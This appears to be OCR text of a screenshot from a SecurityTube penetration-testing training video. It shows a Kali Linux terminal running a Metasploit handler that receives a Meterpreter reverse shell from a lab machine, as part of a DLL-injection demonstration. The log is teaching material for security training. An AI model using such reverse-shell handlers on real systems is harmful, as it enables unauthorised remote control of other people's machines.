 Kali Linux 1.0.9 x86  (OldVM) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Oct 20, 8:45 AM root
root@PentesterAcademy: ~/dllinjectdemo
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~/dllinjectdemo root@PentesterAcademy: ~/dllinjectdemo
LPORT => 9000
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.10:9000
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (972288 bytes) to 192.168.10.100
[*] Meterpreter session 1 opened (192.168.10.10:9000 -> 192.168.10.100:49204) at 2014-10-20 08:44:20 -0400
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > [*] 192.168.10.100 - Meterpreter session 1 closed.  Reason: Died
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
root@PentesterAcade...
©SecurityTube.net